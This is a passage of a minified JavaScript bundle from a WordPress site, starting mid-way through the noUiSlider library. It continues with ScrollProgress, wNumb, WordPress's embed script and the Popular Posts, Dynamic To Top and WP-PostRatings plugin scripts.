o=[],l=B(y.move,P,U,{target:t.target,handle:s,listeners:o,startCalcPoint:t.calcPoint,baseSize:O(),pageOffset:t.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:t.buttons,locations:x.slice()}),c=B(y.end,P,V,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers}),d=B("mouseout",P,W,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers});o.push.apply(o,l.concat(c,d)),t.cursor&&(A.style.cursor=getComputedStyle(t.target).cursor,u.length>1&&a(_,r.cssClasses.drag),A.addEventListener("selectstart",e,!1)),i.handleNumbers.forEach(function(t){K("start",t)})}function R(t){t.stopPropagation();var e,i,n,o=L(t.calcPoint),a=(e=o,i=100,n=!1,u.forEach(function(t,s){if(!t.hasAttribute("disabled")){var o=Math.abs(x[s]-e);(o<i||100===o&&100===i)&&(n=s,i=o)}}),n);if(!1===a)return!1;r.events.snap||s(_,r.cssClasses.tap,r.animationDuration),it(a,o,!0,!0),et(),K("slide",a,!0),K("update",a,!0),K("change",a,!0),K("set",a,!0),r.events.snap&&F(t,{handleNumbers:[a]})}function X(t){var e=L(t.calcPoint),i=S.getStep(e),s=S.fromStepping(i);Object.keys(k).forEach(function(t){"hover"===t.split(".")[0]&&k[t].forEach(function(t){t.call(f,s)})})}function Y(t,e){k[t]=k[t]||[],k[t].push(e),"update"===t.split(".")[0]&&u.forEach(function(t,e){K("update",e)})}function K(t,e,i){Object.keys(k).forEach(function(s){var n=s.split(".")[0];t===n&&k[s].forEach(function(t){t.call(f,E.map(r.format.to),e,E.slice(),i||!1,x.slice())})})}function Q(t){return t+"%"}function Z(t,e,i,s,o,a){return u.length>1&&(s&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),o&&e<u.length-1&&(i=Math.min(i,t[e+1]-r.margin))),u.length>1&&r.limit&&(s&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),o&&e<u.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding[0])),e===u.length-1&&(i=Math.min(i,100-r.padding[1]))),!((i=n(i=S.getStep(i)))===t[e]&&!a)&&i}function G(t,e){var i=r.ort;return(i?e:t)+", "+(i?t:e)}function J(t,e,i,s){var n=i.slice(),o=[!t,t],r=[t,!t];s=s.slice(),t&&s.reverse(),s.length>1?s.forEach(function(t,i){var s=Z(n,t,n[t]+e,o[i],r[i],!1);!1===s?e=0:(e=s-n[t],n[t]=s)}):o=r=[!0];var a=!1;s.forEach(function(t,s){a=it(t,i[t]+e,o[s],r[s])||a}),a&&s.forEach(function(t){K("update",t),K("slide",t)})}function tt(t,e){return r.dir?100-t-e:t}function et(){C.forEach(function(t){var e=x[t]>50?-1:1,i=3+(u.length+e*t);u[t].style.zIndex=i})}function it(t,e,i,s){return!1!==(e=Z(x,t,e,i,s,!1))&&(function(t,e){x[t]=e,E[t]=S.fromStepping(e);var i="translate("+G(Q(tt(e,0)-D),"0")+")";u[t].style[r.transformRule]=i,st(t),st(t+1)}(t,e),!0)}function st(t){if(p[t]){var e=0,i=100;0!==t&&(e=x[t-1]),t!==p.length-1&&(i=x[t]);var s=i-e,n="translate("+G(Q(tt(e,s)),"0")+")",o="scale("+G(s/100,"1")+")";p[t].style[r.transformRule]=n+" "+o}}function nt(t,e){var i=o(t),n=void 0===x[0];e=void 0===e||!!e,r.animate&&!n&&s(_,r.cssClasses.tap,r.animationDuration),C.forEach(function(t){var e,s;it(t,(e=i[t],s=t,null===e||!1===e||void 0===e?x[s]:("number"==typeof e&&(e=String(e)),e=r.format.from(e),!1===(e=S.toStepping(e))||isNaN(e)?x[s]:e)),!0,!1)}),C.forEach(function(t){it(t,x[t],!0,!0)}),et(),C.forEach(function(t){K("update",t),null!==i[t]&&e&&K("set",t)})}function ot(){var t=E.map(r.format.to);return 1===t.length?t[0]:t}return a(m=_,r.cssClasses.target),0===r.dir?a(m,r.cssClasses.ltr):a(m,r.cssClasses.rtl),0===r.ort?a(m,r.cssClasses.horizontal):a(m,r.cssClasses.vertical),h=N(m,r.cssClasses.base),function(t,e){var i,s,n,o=N(e,r.cssClasses.connects);u=[],(p=[]).push(M(o,t[0]));for(var l=0;l<r.handles;l++)u.push((i=l,n=void 0,s=N(e,r.cssClasses.origin),(n=N(s,r.cssClasses.handle)).setAttribute("data-handle",i),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===i?a(n,r.cssClasses.handleLower):i===r.handles-1&&a(n,r.cssClasses.handleUpper),s)),C[l]=l,p.push(M(o,t[l+1]))}(r.connect,h),(v=r.events).fixed||u.forEach(function(t,e){B(y.start,t.children[0],F,{handleNumbers:[e]})}),v.tap&&B(y.start,h,R,{}),v.hover&&B(y.move,h,X,{hover:!0}),v.drag&&p.forEach(function(t,e){if(!1!==t&&0!==e&&e!==p.length-1){var i=u[e-1],s=u[e],n=[t];a(t,r.cssClasses.draggable),v.fixed&&(n.push(i.children[0]),n.push(s.children[0])),n.forEach(function(t){B(y.start,t,F,{handles:[i,s],handleNumbers:[e-1,e]})})}}),nt(r.start),f={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&l(_,r.cssClasses[t]);for(;_.firstChild;)_.removeChild(_.firstChild);delete _.noUiSlider},steps:function(){return x.map(function(t,e){var i=S.getNearbySteps(t),s=E[e],n=i.thisStep.step,o=null;!1!==n&&s+n>i.stepAfter.startValue&&(n=i.stepAfter.startValue-s),o=s>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&s-i.stepBefore.highestStep,100===t?n=null:0===t&&(o=null);var r=S.countStepDecimals();return null!==n&&!1!==n&&(n=Number(n.toFixed(r))),null!==o&&!1!==o&&(o=Number(o.toFixed(r))),[o,n]})},on:Y,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys(k).forEach(function(t){var s=t.split(".")[0],n=t.substring(s.length);e&&e!==s||i&&i!==n||delete k[t]})},get:ot,set:nt,reset:function(t){nt(r.start,t)},__moveHandles:function(t,e,i){J(t,e,x,i)},options:d,updateOptions:function(t,e){var i=ot(),s=["margin","limit","padding","range","animate","snap","step","format"];s.forEach(function(e){void 0!==t[e]&&(d[e]=t[e])});var n=I(d);s.forEach(function(e){void 0!==t[e]&&(r[e]=n[e])}),S=n.spectrum,r.margin=n.margin,r.limit=n.limit,r.padding=n.padding,r.pips&&q(r.pips),x=[],nt(t.start||i,e)},target:_,removePips:H,pips:q},r.pips&&q(r.pips),r.tooltips&&(w=u.map($),Y("update",function(t,e,i){if(w[e]){var s=t[e];!0!==r.tooltips[e]&&(s=r.tooltips[e].to(i[e])),w[e].innerHTML=s}})),Y("update",function(t,e,i,s,n){C.forEach(function(t){var e=u[t],s=Z(x,t,0,!0,!0,!0),o=Z(x,t,100,!0,!0,!0),a=n[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",s.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),f}return{version:t,create:function(e,i){if(!e||!e.nodeName)throw new Error("noUiSlider ("+t+"): create requires a single element, got: "+e);if(e.noUiSlider)throw new Error("noUiSlider ("+t+"): Slider was already initialized.");var s=O(e,I(i),i);return e.noUiSlider=s,s}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ScrollProgress=e()}(this,function(){"use strict";function t(){}var e=function(e){this._handleUpdate="function"==typeof e?e:t,this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y),this._onScroll=this._onScroll.bind(this),this._onResize=this._onResize.bind(this),window.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onResize)};return e.prototype._getViewportHeight=function(){return document.body.scrollHeight-window.innerHeight},e.prototype._getViewportWidth=function(){return document.body.scrollWidth-window.innerWidth},e.prototype._getProgress=function(){var t=void 0===window.scrollX?window.pageXOffset:window.scrollX,e=void 0===window.scrollY?window.pageYOffset:window.scrollY;return{x:0===this._viewportWidth?0:t/this._viewportWidth,y:0===this._viewportHeight?0:e/this._viewportHeight}},e.prototype._onScroll=function(){this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype._onResize=function(){this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.trigger=function(){this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.destroy=function(){window.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onResize),this._handleUpdate=null},e}),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.wNumb=t()}(function(){"use strict";var t=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function e(t){return t.split("").reverse().join("")}function i(t,e){return t.substring(0,e.length)===e}function s(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw new Error(e)}function n(t){return"number"==typeof t&&isFinite(t)}function o(t,i,s,o,r,a,l,c,d,h,u,p){var f,g,m,v,w,y=p,b="",_="";return a&&(p=a(p)),!!n(p)&&(!1!==t&&0===parseFloat(p.toFixed(t))&&(p=0),p<0&&(f=!0,p=Math.abs(p)),!1!==t&&(w=t,v=(v=p).toString().split("e"),p=(+((v=(v=Math.round(+(v[0]+"e"+(v[1]?+v[1]+w:w)))).toString().split("e"))[0]+"e"+(v[1]?+v[1]-w:-w))).toFixed(w)),-1!==(p=p.toString()).indexOf(".")?(m=(g=p.split("."))[0],s&&(b=s+g[1])):m=p,i&&(m=e((m=e(m).match(/.{1,3}/g)).join(e(i)))),f&&c&&(_+=c),o&&(_+=o),f&&d&&(_+=d),_+=m,_+=b,r&&(_+=r),h&&(_=h(_,y)),_)}function r(t,e,s,o,r,a,l,c,d,h,u,p){var f,g,m="";return u&&(p=u(p)),!(!p||"string"!=typeof p)&&(c&&i(p,c)&&(p=p.replace(c,""),f=!0),o&&i(p,o)&&(p=p.replace(o,"")),d&&i(p,d)&&(p=p.replace(d,""),f=!0),r&&(g=r,p.slice(-1*g.length)===g)&&(p=p.slice(0,-1*r.length)),e&&(p=p.split(e).join("")),s&&(p=p.replace(s,".")),f&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!n(m)&&m))}function a(e,i,s){var n,o=[];for(n=0;n<t.length;n+=1)o.push(e[t[n]]);return o.push(s),i.apply("",o)}return function e(i){if(!(this instanceof e))return new e(i);"object"==typeof i&&(i=function(e){var i,n,o,r={};for(void 0===e.suffix&&(e.suffix=e.postfix),i=0;i<t.length;i+=1)if(void 0===(o=e[n=t[i]]))"negative"!==n||r.negativeBefore?"mark"===n&&"."!==r.thousand?r[n]=".":r[n]=!1:r[n]="-";else if("decimals"===n){if(!(o>=0&&o<8))throw new Error(n);r[n]=o}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof o)throw new Error(n);r[n]=o}else{if("string"!=typeof o)throw new Error(n);r[n]=o}return s(r,"mark","thousand"),s(r,"prefix","negative"),s(r,"prefix","negativeBefore"),r}(i),this.to=function(t){return a(i,o,t)},this.from=function(t){return a(i,r,t)})}});
jQuery(document).ready(function() {
	jQuery('.spoiler-body').hide();
	jQuery('.spoiler-head').click(function() {
		jQuery(this).toggleClass('folded').toggleClass('unfolded').next().toggle();
	});
});
;/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
;var wpp_params=null,WordPressPopularPosts=function(){var m=function(){},h=!!HTMLElement.prototype.attachShadow,f=function(b,c,a,g,k){var e=new XMLHttpRequest,d={"X-Requested-With":"XMLHttpRequest"};b=-1!=["GET","POST"].indexOf(b)?b:"GET";"POST"==b&&(d["Content-Type"]="application/x-www-form-urlencoded");"object"==typeof k&&Object.keys(k).length&&(d=Object.assign({},d,k));e.open(b,c+("GET"==b?"?"+a:""),!0);for(var l in d)d.hasOwnProperty(l)&&e.setRequestHeader(l,d[l]);e.onreadystatechange=function(){4===
    e.readyState&&200<=e.status&&300>e.status&&"function"===typeof g&&g.call(void 0,e.response)};e.send("POST"==b?a:null)};return{get:function(b,c,a,g){a="function"===typeof a?a:m;f("GET",b,c,a,g)},post:function(b,c,a,g){a="function"===typeof a?a:m;f("POST",b,c,a,g)},ajax:f,theme:function(b){if(h){var c=document.createElement("style"),a=document.createElement("ul");a.innerHTML='<li><a href="#"></a></li>';b.parentNode.appendChild(a);var g=getComputedStyle(a.querySelector("li")),k=getComputedStyle(a.querySelector("li a"));
    c.innerHTML=".wpp-list li {font-size: "+g.fontSize+"}";c.innerHTML+=".wpp-list li a {color: "+k.color+"}";b.parentNode.removeChild(a);a=b.attachShadow({mode:"open"});for(a.append(c);b.firstElementChild;)a.append(b.firstElementChild)}}}}();
    (function(){try{var m=document.querySelector("script#wpp-json"),h=!0;wpp_params=JSON.parse(m.textContent);wpp_params.ID&&("1"==wpp_params.sampling_active&&(h=1===Math.floor(Math.random()*wpp_params.sampling_rate)+1),h&&WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(f){wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(f))}))}catch(f){console.error("WPP: Couldn't read JSON data")}})();
    document.addEventListener("DOMContentLoaded",function(){function m(b){var c=b.getAttribute("data-widget-id"),a="GET",g="",k={},e="";if(c)g=wpp_params.ajax_url+"/widget/"+c.split("-")[1],e="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");else if(a="POST",g=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:""),k={"Content-Type":"application/json"},c=b.parentNode.querySelector('script[type="application/json"]'))e=JSON.parse(c.textContent),
    e=JSON.stringify(e);WordPressPopularPosts.ajax(a,g,e,function(d){b.insertAdjacentHTML("afterend",JSON.parse(d).widget);d=b.parentNode;var l=d.querySelector(".popular-posts-sr"),n=d.querySelector('script[type="application/json"]');n&&d.removeChild(n);d.removeChild(b);d.classList.add("wpp-ajax");l&&WordPressPopularPosts.theme(l);l=new Event("wpp-onload",{bubbles:!0,cancelable:!1});d.dispatchEvent(l)},k)}for(var h=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder"),f=
    0;f<h.length;)m(h[f]),f++;h=document.querySelectorAll(".popular-posts-sr");if(h.length)for(f=0;f<h.length;f++)WordPressPopularPosts.theme(h[f])});
;/*
 * Dynamic To Top Plugin
 * http://www.mattvarone.com
 *
 * By Matt Varone
 * @sksmatt
 *
 */
var mv_dynamic_to_top;
(function ($, mv_dynamic_to_top) {
    jQuery.fn.DynamicToTop = function (options) {
        var defaults = {
            text: mv_dynamic_to_top.text,
            min: parseInt(mv_dynamic_to_top.min, 10),
            fade_in: 600,
            fade_out: 400,
            speed: parseInt(mv_dynamic_to_top.speed, 10),
            easing: mv_dynamic_to_top.easing,
            version: mv_dynamic_to_top.version,
            id: 'dynamic-to-top'
        },
		settings = $.extend(defaults, options);
		if (settings.version === "" || settings.version === '0') {
            settings.text = '<span>&nbsp;</span>';
        }
        if ( ! $.isFunction(settings.easing) ) {
            settings.easing = 'linear';
        }
        var $toTop = $('<a href=\"#\" id=\"' + settings.id + '\"></a>').html(settings.text);
        $toTop.hide().appendTo('body').click(function () {
            $('html, body').stop().animate({
                scrollTop: 0
            }, settings.speed, settings.easing);
            return false;
        });
        $(window).scroll(function () {
            var sd = jQuery(window).scrollTop();
            if (typeof document.body.style.maxHeight === "undefined") {
                $toTop.css({
                    'position': 'absolute',
                    'top': sd + $(window).height() - mv_dynamic_to_top.margin
                });
            }
            if (sd > settings.min) {
                $toTop.fadeIn(settings.fade_in);
            } else {
                $toTop.fadeOut(settings.fade_out);
            }
        });
    };
    $('body').DynamicToTop();
})(jQuery, mv_dynamic_to_top);
;var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
	post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
	i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
	post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
	xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
	cache:!1,success:rate_post_success}))}};